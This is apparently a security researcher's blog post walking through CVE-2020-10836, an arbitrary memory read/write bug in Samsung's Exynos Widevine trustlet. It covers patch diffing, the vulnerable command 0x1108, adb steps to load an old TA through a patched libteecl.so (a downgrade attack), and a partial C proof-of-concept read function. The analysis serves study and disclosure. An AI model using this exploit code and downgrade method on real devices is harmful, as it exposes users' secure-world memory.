Learning from the old Exynos Trustlet bug

Today, we will be revisiting an old vulnerability that was disclosed back in 2020. This is just an Arbitrary Memory Read/Write Vulnerability found within a Widevine Trustlet (Trusted Application - TA) on Samsung Exynos-based phones running Android 8.0 through Android 10.

The vulnerability is identified by CVE number CVE-2020-10836 (also tracked as SVE-2019-15874). This bug is classified as an Arbitrary Memory Read/Write because an attacker is able to manipulate all three parameters—Source, Destination, and Length—of a memcpy function.

The bug exists within a function designed to copy a Hash Error Code Number (generated during Widevine DRM hash operations) onto Shared Memory. Because Widevine’s Shared Memory can contain sensitive user information, this bug was assigned a High Severity rating.

In this blog post, I will not be disclosing the full Proof of Concept (PoC). This is because the vulnerability can still be triggered on newer Android versions via a Downgrade Attack. I personally achieved a successful PoC on an Android 13 device using the TA Downgrade method.

SVE-2019-15873: Arbitrary memory read/write vulnerability in Widevine Trustlet Severity: High Affected Versions: O(8.x), P(9.0), Q(10.0) devices with Exynos chipsets Reported on: October 11, 2019 Disclosure status: Privately disclosed. A vulnerability caused by “missing checks of memory address access” in Widevine trustlet allows arbitrary memory read and write from non-secure memory. The patch adds proper range check of accessible memory.

Widevine Trustlet





The Widevine Trustlet is a type of Trusted Application (TA) used when developers want to perform DRM (Digital Rights Management) and cryptographic operations—required by Android apps like Netflix and Amazon Prime—outside of the standard Android System (Rich Execution Environment - REE). Instead, these tasks are executed within the more secure Trusted Execution Environment (TEE), also known as the TrustZone OS (Trusted OS).

TEE is a hardware-isolated secure region within ARM CPUs, often referred to as the Secure World. In contrast, the environment where the standard Android apps and the Android Linux Kernel reside is known as the Normal World.

The reason cryptographic operations are performed within the Trusted OS using hardware assistance is to prevent attackers from intercepting sensitive data within the standard Android system. Beyond DRM, the TEE is also responsible for processing sensitive tasks such as Fingerprint scanning, Face ID, and Passcode verification during lock screen authentication.

TrustOS implementations vary depending on the phone vendor. Samsung began using TEEGRIS OS starting with the Galaxy S10; prior to that, they utilized Trustonic’s TEE OS (known as Mobicore/Kinibi). Following the discovery of numerous vulnerabilities, Samsung transitioned away from Kinibi in favor of TEEGRIS.

This post focuses specifically on the Widevine Trustlet application running on the TEEGRIS Kernel. I have outlined the brief structure of the TA Image in one of the following section.

Vulnerability Detail



First, I searched for the Sink within the Android 10.0 Widevine TA. The method I used was Differential Analysis (Patched vs. Unpatched). By performing a binary comparison between the Android 12.0 version TA and the Android 10.0 TA using Diaphora, I was able to identify the bug that was fixed in the Android 12.0 version. I have known other bugs too.





During the step where the Hash Error Code is copied onto Shared Memory using memcpy, the Android 10 version allowed an attacker to supply the mem_ref_len parameter. This essentially means the attacker could call the function with an arbitrary length of their choosing.

In versions after Android 10, this was patched so that only a fixed 4-byte Hash Error Code can be copied. This ability to copy an arbitrary amount of data into Shared Memory can be classified as an Arbitrary Read.

Furthermore, just as the attacker can control the memcpy destination pointer (mem_ref_buf) and the length, they can also manipulate the source pointer, which is _session + 5884 (the pointer where the Hash Error Code resides). Because both the source and destination can be influenced, this vulnerability is documented in the CVE Disclosure Details as Arbitrary Read / Write. In the next section, we will look at the Source-to-Sink approach by writing a PoC.

In the image:

In the image:

- mem_ref_buf is the Shared Memory Buffer Pointer can be sent from attacker.

- Hash Error Code Number, according to

liboemcrypto.so, is thefailed_frame_numberpointer. - mem_ref_len is the buffer length that we can specify.

Sink To Source Analysis

Once a vulnerable function is identified, it is necessary to trace the path from the Sink (the point of failure) back to the Source (the entry point) in order to develop a PoC (Proof of Concept). This process of auditing each calling function step-by-step until you reach a point where the bug can be externally triggered is known as Sink-to-Source Analysis.



When interacting with Trusted Applications (TAs), operations are invoked using Command IDs. In our case, the GetHashErrorCode function, which contains the bug, is mapped to Command ID 0x1108.

By the way, there are many other bugs existed in the older TA version like pointer leaks for bypassing ASLR, and stack based overflow for code execution and so on…

At the entry point of a TA, the execution path branches out based on the Command IDs sent by Android apps or libraries residing in the Normal World (REE). For instance, performing a SHA-256 hash would involve a specific Command ID.

In this case, the GetHashErrorCode function is designed to copy error codes—generated during hashing operations—onto the Shared Memory. These response codes are then sent back to the REE environment through liboemcrypto.so. Crucially, the Hash Error Code Pointer is a pointer that can be defined and controlled by liboemcrypto.so.



At the beginning of every TA, there is an Entry Point function that handles incoming Command IDs. In any TA version, this is typically TA_InvokeCommandEntryPoint. The handle_cmds logic directs the Primary and Extra arguments—which enter the TA—to their respective functions based on the Command ID. For example, if the Command ID is 0x1000, the Widevine Trustlet TA will response its version.

Preparing for PoC

Target Trustlet Application: Widevine DRM

For the TEEGRIS OS, TA files are typically located under /system/tee or /vendor/tee. These files essentially follow the ELF Binary File Structure. Their file magic starts with SECx, where x represents the TA Security Version. I learned from a Keysight blog that starting from SEC3, a mechanism was introduced to prevent TA Version Downgrade attacks by storing the current supported version of the TA within the RPMB (Replay Protected Memory Block) partition.

However, since our current Widevine TA is SEC2, it makes things much simpler for our PoC, as we don’t have to deal with those specific downgrade protections.

$ python ta_info.py SM-A217F_10_00000000-0000-0000-0000-00575644524d

TA Security Version: 2

TA UUID (formatted): 00000000-0000-0000-0000-00575644524d

TA Name: WVDRM

other: \x01ver. 3.0 descr. WV DRM \x01\x02\x07\x0flsi_wv

Custom TA Property (first 32 bytes): samsung.ta.cacheHeapSize

The naming scheme for TA images uses UUID (Universally Unique Identifier) numbers, formatted as 8-4-4-4-12 hex digits (36 characters with hyphens). If you convert the last 12 hex digits from Hex to ASCII, you will get the abbreviated name of the TA. Our target TA ends in 00575644524d, which means WVDRM.

To disassemble the TA, you need to strip the first 8 bytes (Magic-4 bytes, Timestamp: 4 bytes). Once removed, you can load the file into Ghidra or IDA Pro, and it will be correctly parsed as an ELF binary.

OEMCrypto

In the Android system, liboemcrypto.so can be considered the brain for DRM and cryptographic operations. When Android apps call high-level APIs like MediaDRM or KeyStore, the system frameworks invoke the HAL (Hardware Abstraction Layer) or vendor-specific libraries such as liboemcrypto.so. From there, it communicates with the Secure OS (TEE) through libteecl.so.

The following figure illustrates how our TA’s vulnerable function, GetHashErrorCode, is reached by calling the teec_communicate function within libteecl.so, passing the Command ID 0x1108 along with the necessary malicious data.

LibTEECL.so

libteecl.so is the client library that facilitates communication between Android (Normal World) and the Secure OS (TEE). In our PoC, the main executable will utilize libteecl to transmit the necessary data into the TEE. By default, libteecl searches for and loads TA images specifically from the /vendor/tee folder.

Since the vulnerable TA is from Android 10.0 and my test device is running Android 13 (where this bug has already been patched), I need to prepare a way to invoke the vulnerable TA version on the Android 13 system.

To use this older TA version, we must first modify the original libteecl. After the modification, the library will be forced to load TA files from /data/local/tmp instead of the default directory. The following code snippet shows how libteecl normally parses the UUID and calls the TA file from /vendor/tee.

v41[36] = 0;

sub_83B8(3LL, "Trying %s/%s\n", "//vendor/tee", v41);

v13 = sub_38A4("//vendor/tee", v41); // it will only loads TAs from /vendor/tee directory

if ( (v13 & 0x80000000) != 0 )

{

v13 = -2;

LABEL_15:

uuid_unparse(v8, v41);

v19 = strerror(-v13);

sub_83B8(1LL, "failed to open TA (%s) image: %d (%s)", v41, -v13, v19);

return v13;

}

This is how we can call the exported symbols from TEE Client Library.

typedef struct libteecl_handle_t {

void * lib;

TEEC_Result (*TEEC_InitializeContext) (const char* name, TEEC_Context* context);

...

TEEC_Result (*TEEC_OpenSession) (TEEC_Context *context,

TEEC_Session *session,

const TEEC_UUID *destination,

uint32_t connectionMethod,

const void *connectionData,

TEEC_Operation *operation,

uint32_t *returnOrigin);

...

TEEC_Result (*TEEC_InvokeCommand) (

TEEC_Session *session,

uint32_t commandID,

TEEC_Operation *operation,

uint32_t *returnOrigin

);

...

TEEC_Result (*TEEC_RegisterSharedMemory) (

TEEC_Context *context,

TEEC_SharedMemory *sharedMem

);

TEEC_Result (*TEEC_AllocateSharedMemory) (

TEEC_Context *context,

TEEC_SharedMemory *sharedMem

);

....

One of the most important exported symbols in this library is TEEC_InvokeCommand. This function is responsible for transmitting the data from the REE to the TA, along with the specific Command ID. Any data returned as a response from the TA will then be stored within a designated TEEC_SharedMemory region.



For the PoC executable, we will use a device where we already have the Local Privilege(rooted). We will then attempt to load the Android 10 00000000-0000-0000-0000-00575644524d TA from /data/local/tmp using our patched libteecl.so to fire up the widevine_tee.

adb push libs/arm64-v8a/widevine_tee /data/local/tmp

adb shell chmod 755 /data/local/tmp/widevine_tee

adb push libteecl_patched.so /data/local/tmp/libteecl.so

adb shell chmod 755 /data/local/tmp/libteecl.so

adb push SM-A217F_10_00000000-0000-0000-0000-00575644524d /data/local/tmp/00000000-0000-0000-0000-00575644524d

Arbitrary Read Function of the PoC

/*

* arbitrary read via OEMCrypto_GetHashErrorCode (0x1108)

* the memory read of the arbitrary region will be at /dev/tziwshmem

* which is 0x1000 size. It seems like it will be ALWAYS(even with ASLR) at

[0x0000007ff7ec6000-0x0000007ff7ec7000) rw- /dev/tziwshmem

*/

int arbitrary_read(void* src_addr, size_t length, bool hex_group_dump)

{

int ret = -1;

unsigned int session_id = _g_session_id;

// call GetHashErrorCode function from TA

tciMessage_custom_t tciMessage;

memset(&tciMessage, 0, sizeof(tciMessage));

// this is a vulnerable command id

tciMessage.commandId = 0x1108;

// payload need to be the session id

memset(tciMessage.payload, 0, sizeof(tciMessage.payload));

* (uint32_t *)tciMessage.payload = session_id;

// Allocate buffer for failed_frame_number output

printf("src_addr at %p\n", src_addr)

tciExtra_t extraMsg1;

// this is src ptr

extraMsg1.ptr = src_addr; // this is where 0xDEADBEEF is created in PoC

extraMsg1.len = length;

extraMsg1.flags = 0x11;

ret = teec_communicate(&tciMessage, &extraMsg1, NULL, NULL);

if (ret != 0) {

printf("OEMCrypto_GetHashErrorCode invoke failed ...\n");

return ret;

}

if (tciMessage.responseCode != 0) {

printf("OEMCrypto_GetHashErrorCode returned TA error: 0x%08x\n", tciMessage.responseCode);

return ret;

} else {

printf("g_extraMem1: %p, buffer: %p\n", &g_extraMem1, g_extraMem1.buffer);

hex_dump_group(

g_extraMem1.buffer, g_extraMem1.size,

0, 8, true

);

}

return ret;

}

....

u_long src_val = 0xDEADBEEF; // here's our hash error code

printf("src_val at %p\n", &src_val);

ret = arbitrary_read(&src_val, 0x200, true); // we put 512 of length for revealing other part of shared mem.

if (ret != 0) {

printf("failed to perform arbitrary read ...\n");

return ret;

}

....

Command ID 0x1000

This is how we send 0x1000 of command id to get the TA version.

Command ID 0x1108

